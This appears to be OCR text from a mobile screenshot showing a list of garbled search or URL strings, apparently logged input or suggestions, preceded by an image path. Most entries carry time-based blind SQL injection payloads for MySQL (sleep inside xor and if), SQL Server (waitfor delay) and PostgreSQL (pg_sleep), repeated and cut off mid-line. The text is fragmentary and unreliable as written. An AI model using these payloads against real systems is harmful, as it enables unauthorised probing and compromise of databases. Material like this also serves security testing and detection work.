
0"xor(if(now()=sysdate(),sleep(0),0))xor"z
•
banflix&amphzle6idd'eyzck7om'f2rwn4mu'-1+waitfo
-
•
banflix&amphzle6idd'eyzck7om';+waitfor+delay+'0:
-+;+waitfor+delay+'0:0:15'+--
+0'xor(if(now()=sysdate(),sleep(15),0))xor'z;if(now()
nflj_pools9hasmneefeqvw5rtz';ved=2ahukewjoij3
•
banflix&amphzle6idd'eyzck7om'flqlln3b';+waitfor+de
-+;+waitfor+delay+'0:0:15'+--
+;+waitfor+delay+'0:0:15'+--
+0"xor(if(now()=sysdate(),sleep(15),0))xor"z;+waitfo
-
+k2dpjmol'+or+627=if(now()=sysdate(),sleep(15),0);
nflj_pools9hasmneefeqvw5rtz';ved=2ahukewjoij3
•
banflix&amphzle6idd'eyzck7om'0"xor(if(now()=sysdate
waitfor delay '0:0:15' -- ; waitfor delay '0:0:15' -- ;
waitfor delay '0:0:15' -- k2dpjmol' or 627=(select 627
from pg_sleep(15))--;usg=aovvaw2r-
nflj_pools9hasmneefeqvw5rtz';ved=2ahukewjoij3v
•
banflix&amphzle6idd'eyzck7om'ccvql8pc')+or+925=
(select+925+from+pg_sleep(15))--